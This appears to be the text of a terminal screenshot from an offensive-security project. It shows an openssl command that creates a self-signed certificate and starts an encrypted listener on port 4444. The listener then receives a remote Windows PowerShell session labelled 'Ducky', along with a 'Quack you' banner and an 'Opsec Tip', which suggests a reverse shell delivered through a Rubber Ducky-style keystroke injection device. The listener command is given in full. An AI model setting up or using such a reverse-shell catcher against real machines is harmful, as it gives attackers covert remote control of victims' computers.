 root@nothreat: ~
root@nothreat:~# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes && echo "Setup complete! Starting listener on Port 4444 " && openssl s_se
rver -quiet -key key.pem -cert cert.pem -port 4444
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
Setup complete! Starting listener on Port 4444
[!] Quack you / !
[?] Opsec Tip: Use environment variables.
Ducky@PS C:\WINDOWS\system32>